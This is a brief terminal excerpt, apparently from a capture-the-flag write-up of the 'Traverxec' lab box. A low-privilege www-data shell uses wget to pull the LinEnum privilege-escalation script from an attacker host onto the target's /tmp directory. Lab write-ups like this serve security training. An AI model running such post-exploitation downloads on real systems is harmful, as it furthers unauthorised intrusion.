 www-data@traverxec:/tmp$ which wget
which wget
/usr/bin/wget
www-data@traverxec:/tmp$ wget http://10.10.14.6/linenum.sh
wget http://10.10.14.6/linenum.sh
--2020-04-10 12:00:38--  http://10.10.14.6/linenum.sh
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46632 (46K) [text/x-sh]
Saving to: 'linenum.sh'
linenum.sh          100%[===================>]  45.54K  13.2KB/s    in 3.5s
2020-04-10 12:00:42 (13.2 KB/s) - 'linenum.sh' saved [46632/46632]
www-data@traverxec:/tmp$